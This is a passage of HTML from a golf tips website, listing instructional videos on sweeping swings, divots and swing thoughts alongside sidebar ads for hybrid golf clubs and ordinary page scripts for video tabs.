                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Can-Senior-Hybrid-Golf-Clubs-be-Played-Out-of-Divots'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/can-senior-hybrid-golf-clubs-be-played-out-of-divots-video/'>
                                    <span id='video-title'>Can Senior Hybrid Golf Clubs Be Played Out Of Divots? <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-93' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/techniques-for-sweeping-the-golf-ball-off-the-tee-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Techniques-for-sweeping-the-golf-ball-off-the-tee-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/techniques-for-sweeping-the-golf-ball-off-the-tee-video/'>
                                    <span id='video-title'>Techniques for sweeping the golf ball off the tee <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-95' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/sweeping-golf-lessons-tips-video-pete-styles/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Sweeping-Golf-Lessons-Tips-Video-by-Pete-Styles'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/sweeping-golf-lessons-tips-video-pete-styles/'>
                                    <span id='video-title'>Sweeping - Golf Lessons & Tips <span class="small">(Video)</span> by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-97' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-pro-tip-how-to-keep-swing-thoughts-short-basic-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-to-keep-swing-thoughts-short-basic'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-pro-tip-how-to-keep-swing-thoughts-short-basic-video/'>
                                    <span id='video-title'>Golf Pro Tip: How to Keep Swing Thoughts Short, Basic <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-99' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/learning-mental-visualisation-to-banish-swing-mechanical-thoughts-in-your-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Learning-Mental-Visualisation-To-Banish-Swing-Mechanical-Thoughts-In-Your-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/learning-mental-visualisation-to-banish-swing-mechanical-thoughts-in-your-golf-swing-video/'>
                                    <span id='video-title'>Learning Mental Visualisation To Banish Swing Mechanical Thoughts In Your Golf Swing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div>                                    </div>
                                    <div id="loadMore" class="next-results-renderer">
                                        <span class="next-continuation">Load More</span>
                                    </div>
                                </li>
                                <li class="block widget adinjwidget" id="adinj-8"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_8--><div align="center">
<p><span style="font-size:18px;">New Product: Hybrid Mini Driver</span></p>
<p><span style="font-size:18px; color: #6CF88D"> </span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrid Driver" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /><noscript><img class="lazy" alt="Thomas Golf Hybrid Driver" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><strong>AT705 Driver 10.5° Right Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Left/Mens-Hybrid-AT705?a=64" target="_blank" title="ThomasGolf AT705 left"><strong>AT705 Driver 10.5° Left Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Square-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT725 right"><strong>AT725 Driver 10.5° Right Hand</strong></a></p></div></div></div></div></div></div> </div></li><li class="block widget adinjwidget" id="adinj-10"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_10--><p><center><a href="https://clubs.golf-info-guide.com/membership-checkout-q/" target="_blank"><img class="lazy lazy-hidden" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /></noscript></a></center></p>
<h2><span style="font-size: 18px;">Pete Styles PGA Pro Instructor</span></h2>
<p></p>
<p style="text-align: center;">I Will Improve Your Game!</p>
<p style="text-align: center;"><span style="color: rgb(239, 239, 239);"><span style="font-size: 14px;">Unlimited Access</span></span>
<p style="text-align: center;"><span style="color:#6CF88D; font-size: 18px;"></span>
</p>
<p style="text-align: center;"><span style="font-size: 14px;"><span style="color: rgb(239, 239, 239);">10,000+ videos by PGA Pros</span></span>
</p>

<p style="text-align: center;"><span style="color: rgb(239, 239, 239); font-size: 14px;">Improve Your Game Fast!</span>
</p>
<p style="text-align: left;"><br></p>
<div style="text-align: center;"><a href="https://clubs.golf-info-guide.com/membership-checkout-r/" style="font-size:14px;display:inline-block;color:#fff;font-family:Verdana, Arial, Helvetica, sans-serif;background:#0046ba;line-height:37px;height:37px;width:100%;max-width:235px;text-align:center;text-decoration:none;border-radius:7px;">Join Golf's #1 Video Site</a></div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget" id="rbrichwidget-4"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><p><a title="Thomasgolf" onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'ThomasGolf']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><img class="lazy lazy-hidden" alt="Thomasgolf.com" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/thomasgolf.png" /><noscript><img class="lazy" alt="Thomasgolf.com" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/thomasgolf.png" /></noscript></a></p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 270px;">
    <tbody>
        <tr>
            <td>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/">Hybrids</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Irons']);" target="_blank" href="https://www.thomasgolf.com/Irons?a=64">Irons</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Chippers']);" target="_blank" href="https://www.thomasgolf.com/Chippers-Right?a=64">Chippers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Belly Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Mid-Length-Belly-Putters-Right?a=64">BellyPutters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Long Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Long-Putters-Right?a=64">LongPutters</a></p>
            </td>
            <td style="vertical-align:top; ">
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Traditional-Length-Putters-Right?a=64">Putters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Drivers']);" target="_blank" href="https://www.thomasgolf.com/Drivers?a=64">Drivers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Pre Owned']);" target="_blank" href="https://www.thomasgolf.com/Pre-Owned/Pre-Owned-Right?a=64">Pre Owned</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fairway Woods']);" target="_blank" href="https://clubs.golf-info-guide.com/fairway-woods/">Fairway Woods</a></p>
            </td>
        </tr>
    </tbody>
</table>
<p> </p>
<table border="0" cellpadding="1" cellspacing="1">
    <tbody>
        <tr>
            <td style="width: 80px;"><a href="https://golf-info-guide.com/golf-club-fitting/"><img class="lazy lazy-hidden" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /><noscript><img class="lazy" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /></noscript></a></td>
            <td><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fitting']);" href="https://clubs.golf-info-guide.com/club-fitting/">Click Here for a Free Professional Fitting for Custom Clubs</a></td>
        </tr>
    </tbody>
</table></div></div></div></div></div></div> </div></li><li class="block widget widget_reget3" id="adinj-7"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_7--><div align="center">
<p><span style="font-size:18px;">Hybrid Golf Clubs</span></p>
<p><span style="font-size:14px;">#1,2,3,4,5,6,7,8,9,PW,GW,SW,LW<BR>Right Handed / Left Handed</span></p><BR>
<p><span style="font-size:18px; color: #6CF88D">Only $129 each</span><BR><span style="font-size:14px;">Includes Free Pro-Fitting Service</span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrids" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /><noscript><img class="lazy" alt="Thomas Golf Hybrids" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><strong>AT705 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Ladies"><strong>AT705 Hybrid Ladies</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Mens-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Mens"><strong>AT725 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Ladies-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Ladies"><strong>AT725 Hybrid Ladies</strong></a></p>
</div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget2" id="rbrichwidget-5"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><div>
<p>&nbsp;</p>
<center><br />
<font size="6">NEWSLETTER</font><br />
<br />
<font size="4">FREE</font><br />
PGA Instructor Lessons &amp; Tips, to Play Your Best Golf</center>
<p>&nbsp;</p>
</div>
<div id="vip" style="margin-left: 20px;"><a onClick="_gaq.push(['_trackEvent', 'VIPButton', 'Body']);" class="vip-s-button" href="https://golf-info-guide.com/free-vip-sign-up/" alt="Free Golf Info Guide VIP"> </a></div></div></div></div></div></div></div> </div></li>                            </ul>
                        </div>
                    </div>
                </div>
                <div class="clear-content">
                </div>
            </div>
        </div>
    </div>
    
<div id="footer">
    <div class="block-content">
                            <div class="add-content">
                Recommended Equipment: <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><strong>THOMAS GOLF</strong></a><p><a href="https://golf-info-guide.com/my-account/">My Account</a> | <a href="https://golf-info-guide.com/sitemap/">Sitemap</a> | <a href="https://golf-info-guide.com/support-golf-info-guide/">Support This Site</a> | <a href="https://golf-info-guide.com/suggest-a-tip/">Suggest A Tip</a></p>            </div>
                <div class="copyright">
            <p>Golf Info Guide <a href="/legal/">copyright</a> 1998-2026, <a href="/legal/">Privacy Policy</a></p>
        </div>
    </div>
</div></div>


<script type="text/javascript">
    /* <![CDATA[ */

    jQuery('.parent-content-link').click(function(event) {
        var tab = "5";
        var href = jQuery(".parent-content-link").attr("href");
        var array = {tab:parseInt(tab), href:href};
        sessionStorage.setItem('video-tab', JSON.stringify(array));
        window.location.href = href;
    });

    var isIE6 = false;
    /* <- do not change! */

    var isIE = false;
    /* <- do not change! */

    var lightbox = 0;
    /* <- do not change! */

    /* ]]> */

    var series = '{"2":"\/video-golf-tips\/a-sweeping-golf-swing-or-take-a-divot-senior-golf-tip-video\/","1":"\/video-golf-tips\/a-sweeping-swing-or-take-a-divot-what-is-the-correct-swing-for-a-senior-golfer-to-use-video\/","6":"\/video-golf-tips\/is-it-ok-to-go-back-and-forth-senior-golf-tip-video\/","5":"\/video-golf-tips\/swing-thoughts-for-divots-and-sweeping-senior-golf-tip-video\/","4":"\/video-golf-tips\/the-benefits-of-sweeping-senior-golf-tip-video\/","3":"\/video-golf-tips\/the-benefits-of-taking-a-divot-senior-golf-tip-video\/"}';
    var thisPromotion = 'null';
    series = jQuery.parseJSON(series);
    var activeTabUrl = '';
    var activeTab = '5';

    
    
    var videos = {"0":{"videoname":"Is-It-Ok-To-Go-Back-And-Forth-Senior-Golf-Tip-Video-","id":"72665","titleNormal":"Is It Ok To Go Back And Forth - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/is-it-ok-to-go-back-and-forth-senior-golf-tip-video\/","title":"Is It Ok To Go Back And Forth - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"1":{"videoname":"Are-Ladies-Hybrid-Golf-Clubs-Good-for-Sweeping-Swing-to-Help-Avoiding-Taken-Divots-","id":37757,"titleNormal":"Hybrid Golf Clubs, Good For Sweeping Swing To Help Avoiding Taking Divots Video - by Natalie Adams","url":"\/video-golf-tips\/are-ladies-hybrid-golf-clubs-good-for-sweeping-swing-to-help-avoiding-taking-divots-video\/","title":"Hybrid Golf Clubs, Good For Sweeping Swing To Help Avoiding Taking Divots <span class=\"small\">(Video)<\/span> - by Natalie Adams"},"2":{"videoname":"A-Sweeping-Golf-Swing-Or-Take-A-Divot-Senior-Golf-Tip-Video-","id":72661,"titleNormal":"A Sweeping Golf Swing Or Take A Divot - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/a-sweeping-golf-swing-or-take-a-divot-senior-golf-tip-video\/","title":"A Sweeping Golf Swing Or Take A Divot - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"3":{"videoname":"The-Benefits-Of-Sweeping-Senior-Golf-Tip-Video-","id":72663,"titleNormal":"The Benefits Of Sweeping - Senior Golf Tip Video - by Peter Finch","url":"\/video-golf-tips\/the-benefits-of-sweeping-senior-golf-tip-video\/","title":"The Benefits Of Sweeping - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Peter Finch"},"4":{"videoname":"What-Is-Meant-By-A-Sweeping-Golf-Swing-Video-","id":47530,"titleNormal":"What Is Meant By A Sweeping Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/what-is-meant-by-a-sweeping-golf-swing-video\/","title":"What Is Meant By A Sweeping Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"5":{"videoname":"Why-Should-I-Consider-A-Sweeping-Golf-Swing-Video-","id":65649,"titleNormal":"Why Should I Consider A Sweeping Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/why-should-i-consider-a-sweeping-golf-swing-video\/","title":"Why Should I Consider A Sweeping Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"6":{"videoname":"What-Are-The-Benefits-Of-A-Sweeping-Golf-Swing-Video-","id":65650,"titleNormal":"What Are The Benefits Of A Sweeping Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/what-are-the-benefits-of-a-sweeping-golf-swing-video\/","title":"What Are The Benefits Of A Sweeping Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"7":{"videoname":"What-Are-The-Drawbacks-Of-A-Sweeping-Golf-Swing-Video-","id":65651,"titleNormal":"What Are The Drawbacks Of A Sweeping Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/what-are-the-drawbacks-of-a-sweeping-golf-swing-video\/","title":"What Are The Drawbacks Of A Sweeping Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"8":{"videoname":"What-Elements-Are-Needed-For-A-Sweeping-Golf-Swing-Video-","id":65652,"titleNormal":"What Elements Are Needed For A Sweeping Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/what-elements-are-needed-for-a-sweeping-golf-swing-video\/","title":"What Elements Are Needed For A Sweeping Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"9":{"videoname":"Create-Short-Swing-Thoughts-and-Use-Just-One-at-a-Time-Senior-Golf-Tip-","id":31377,"titleNormal":"Create Short Swing Thoughts and Use Just One at a Time - Senior Golf Tip Video - by Dean Butler","url":"\/video-golf-tips\/create-short-swing-thoughts-and-use-just-one-at-a-time-senior-golf-tip-video\/","title":"Create Short Swing Thoughts and Use Just One at a Time - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},"10":{"videoname":"Keep-Swing-Thoughts-Short-And-Simple-On-The-Course-Video-","id":67402,"titleNormal":"Keep Swing Thoughts Short And Simple On The Course Video - by Peter Finch","url":"\/video-golf-tips\/keep-swing-thoughts-short-and-simple-on-the-course-video\/","title":"Keep Swing Thoughts Short And Simple On The Course <span class=\"small\">(Video)<\/span> - by Peter Finch"},"11":{"videoname":"Sweeping-Golf-Hybrids-Off-Good-Lies-Video-","id":73436,"titleNormal":"Sweeping Golf Hybrids Off Good Lies Video - by Peter Finch","url":"\/video-golf-tips\/sweeping-golf-hybrids-off-good-lies-video\/","title":"Sweeping Golf Hybrids Off Good Lies <span class=\"small\">(Video)<\/span> - by Peter Finch"},"12":{"videoname":"Using-The-Sweeping-Golf-Hybrid-Shot-Effectively-Video-","id":73438,"titleNormal":"Using The Sweeping Golf Hybrid Shot Effectively Video - by Peter Finch","url":"\/video-golf-tips\/using-the-sweeping-golf-hybrid-shot-effectively-video\/","title":"Using The Sweeping Golf Hybrid Shot Effectively <span class=\"small\">(Video)<\/span> - by Peter Finch"},"13":{"videoname":"What-Will-Sweeping-Do-During-Short-Game-Shots-Video-","id":65653,"titleNormal":"What Will Sweeping Do During Short Game Shots Video - by Peter Finch","url":"\/video-golf-tips\/what-will-sweeping-do-during-short-game-shots-video\/","title":"What Will Sweeping Do During Short Game Shots <span class=\"small\">(Video)<\/span> - by Peter Finch"},"14":{"videoname":"Cause-Of-Unequal-Toe-And-Heel-Divots-During-The-Golf-Swing-Video-","id":65538,"titleNormal":"Cause Of Unequal Toe And Heel Divots During The Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/cause-of-unequal-toe-and-heel-divots-during-the-golf-swing-video\/","title":"Cause Of Unequal Toe And Heel Divots During The Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"15":{"videoname":"How-To-Cure-Toe-And-Heel-Divots-During-The-Golf-Swing-Video-","id":65539,"titleNormal":"How To Cure Toe And Heel Divots During The Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/how-to-cure-toe-and-heel-divots-during-the-golf-swing-video\/","title":"How To Cure Toe And Heel Divots During The Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"16":{"videoname":"Curing-Heel-Deep-Divots-And-Strikes-In-The-Golf-Swing-Video-","id":65540,"titleNormal":"Curing Heel Deep Divots And Strikes In The Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/curing-heel-deep-divots-and-strikes-in-the-golf-swing-video\/","title":"Curing Heel Deep Divots And Strikes In The Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"17":{"videoname":"How-To-Adjust-The-Golf-Swing-For-Toe-And-Heel-Divots-Video-","id":65541,"titleNormal":"How To Adjust The Golf Swing For Toe And Heel Divots Video - by Peter Finch","url":"\/video-golf-tips\/how-to-adjust-the-golf-swing-for-toe-and-heel-divots-video\/","title":"How To Adjust The Golf Swing For Toe And Heel Divots <span class=\"small\">(Video)<\/span> - by Peter Finch"},"18":{"videoname":"Look-At-Depth-And-Direction-Of-Divots-For-Golf-Swing-Information-Video-","id":66869,"titleNormal":"Look At Depth And Direction Of Divots For Golf Swing Information Video - by Peter Finch","url":"\/video-golf-tips\/look-at-depth-and-direction-of-divots-for-golf-swing-information-video\/","title":"Look At Depth And Direction Of Divots For Golf Swing Information <span class=\"small\">(Video)<\/span> - by Peter Finch"},"19":{"videoname":"How-To-Find-The-Right-Golf-Swing-Thoughts-For-You-Video-","id":67403,"titleNormal":"How To Find The Right Golf Swing Thoughts For You Video - by Peter Finch","url":"\/video-golf-tips\/how-to-find-the-right-golf-swing-thoughts-for-you-video\/","title":"How To Find The Right Golf Swing Thoughts For You <span class=\"small\">(Video)<\/span> - by Peter Finch"},"20":{"videoname":"Why-Do-You-Want-Golf-Divots-And-What-They-Show-Video-","id":71488,"titleNormal":"Why Do You Want Golf Divots And What They Show Video - by Peter Finch","url":"\/video-golf-tips\/why-do-you-want-golf-divots-and-what-they-show-video\/","title":"Why Do You Want Golf Divots And What They Show <span class=\"small\">(Video)<\/span> - by Peter Finch"},"21":{"videoname":"Look-at-your-Divots-for-Feedback-Swing-Cures-Senior-Golf-Tip-","id":31435,"titleNormal":"Look at your Divots for Feedback Swing Cures - Senior Golf Tip Video - by Dean Butler","url":"\/video-golf-tips\/look-at-your-divots-for-feedback-swing-cures-senior-golf-tip-video\/","title":"Look at your Divots for Feedback Swing Cures - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},"22":{"videoname":"Which-is-Best-Sweeping-Swing-or-Take-a-Divot-Women-Golfer-Tip-","id":31546,"titleNormal":"Which is Best Sweeping Swing or Take a Divot Women Golfer Tip Video - by Natalie Adams","url":"\/video-golf-tips\/which-is-best-sweeping-swing-or-take-a-divot-women-golfer-tip-video\/","title":"Which is Best Sweeping Swing or Take a Divot Women Golfer Tip <span class=\"small\">(Video)<\/span> - by Natalie Adams"},"23":{"videoname":"Hitting-Toe-Or-Heel-Divots-During-The-Golf-Swing-Video-","id":65537,"titleNormal":"Hitting Toe Or Heel Divots During The Golf Swing Video - by Peter Finch","url":"\/video-golf-tips\/hitting-toe-or-heel-divots-during-the-golf-swing-video\/","title":"Hitting Toe Or Heel Divots During The Golf Swing <span class=\"small\">(Video)<\/span> - by Peter Finch"},"24":{"videoname":"Evaluating-Your-Current-Current-Swing-Path-With-Divots-Video-","id":67461,"titleNormal":"Evaluating Your Current Current Swing Path With Divots Video - by Peter Finch","url":"\/video-golf-tips\/evaluating-your-current-current-swing-path-with-divots-video\/","title":"Evaluating Your Current Current Swing Path With Divots <span class=\"small\">(Video)<\/span> - by Peter Finch"},"25":{"videoname":"How-Many-Swing-Thoughts-Should-I-Go-Out-On-To-The-Golf-Course-With-Video-","id":47997,"titleNormal":"Golf Thoughts, How Many Should I Go Out On To The Course With Video - by Peter Finch","url":"\/video-golf-tips\/how-many-swing-thoughts-should-i-go-out-on-to-the-golf-course-with-video\/","title":"Golf Thoughts, How Many Should I Go Out On To The Course With <span class=\"small\">(Video)<\/span> - by Peter Finch"},"26":{"videoname":"Simple-Thoughts-For-The-Golf-Short-Game-Video-","id":67406,"titleNormal":"Simple Thoughts For The Golf Short Game Video - by Peter Finch","url":"\/video-golf-tips\/simple-thoughts-for-the-golf-short-game-video\/","title":"Simple Thoughts For The Golf Short Game <span class=\"small\">(Video)<\/span> - by Peter Finch"},"27":{"videoname":"Simplify-Your-Golf-Thoughts-For-Better-On-Course-Improvements-Video-","id":71533,"titleNormal":"Simplify Your Golf Thoughts For Better On Course Improvements Video - by Peter Finch","url":"\/video-golf-tips\/simplify-your-golf-thoughts-for-better-on-course-improvements-video\/","title":"Simplify Your Golf Thoughts For Better On Course Improvements <span class=\"small\">(Video)<\/span> - by Peter Finch"},"28":{"videoname":"How-To-Spot-Bad-Golf-Thoughts-Video-","id":71534,"titleNormal":"How To Spot Bad Golf Thoughts Video - by Peter Finch","url":"\/video-golf-tips\/how-to-spot-bad-golf-thoughts-video\/","title":"How To Spot Bad Golf Thoughts <span class=\"small\">(Video)<\/span> - by Peter Finch"},"29":{"videoname":"What-Are-The-Key-Thoughts-You-Need-To-Have-For-Golf-Shots-Video-","id":71536,"titleNormal":"What Are The Key Thoughts You Need To Have For Golf Shots Video - by Peter Finch","url":"\/video-golf-tips\/what-are-the-key-thoughts-you-need-to-have-for-golf-shots-video\/","title":"What Are The Key Thoughts You Need To Have For Golf Shots <span class=\"small\">(Video)<\/span> - by Peter Finch"},"30":{"videoname":"Look-at-your-Divots-to-Fix-your-Golf-Shots.-Swing-Tips-for-Senior-Golfers-","id":35036,"titleNormal":"Look at your Divots to Fix your Golf Shots. Swing Tips for Senior Golfers Video - by Dean Butler","url":"\/video-golf-tips\/look-at-your-divots-to-fix-your-golf-shots-swing-tips-for-senior-golfers-video\/","title":"Look at your Divots to Fix your Golf Shots. Swing Tips for Senior Golfers <span class=\"small\">(Video)<\/span> - by Dean Butler"},"31":{"videoname":"Should-you-Consider-a-Sweeping-Swing-","id":5528,"titleNormal":"Should you Consider a Sweeping Swing, Golf Video - by Pete Styles","url":"\/video-golf-tips\/should-you-consider-a-sweeping-swing-video\/","title":"Should you Consider a Sweeping Swing, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"32":{"videoname":"A-Sweeping-Swing-or-Take-A-Divot-What-is-the-Correct-swing-for-a-Senior-Golfer-to-use-","id":35201,"titleNormal":"Correct Golf Swing, Sweeping Or Take A Divot Video - by Dean Butler","url":"\/video-golf-tips\/a-sweeping-swing-or-take-a-divot-what-is-the-correct-swing-for-a-senior-golfer-to-use-video\/","title":"Correct Golf Swing, Sweeping Or Take A Divot <span class=\"small\">(Video)<\/span> - by Dean Butler"},"33":{"videoname":"Use-a-Sweeping-Swing-with-Fairway-Woods-by-Tom-Stickney-","id":83020,"titleNormal":"Use a Sweeping Swing with Fairway Woods by Tom Stickney","url":"\/video-golf-tips\/use-a-sweeping-swing-with-fairway-woods-by-tom-stickney\/","title":"Use a Sweeping Swing with Fairway Woods by Tom 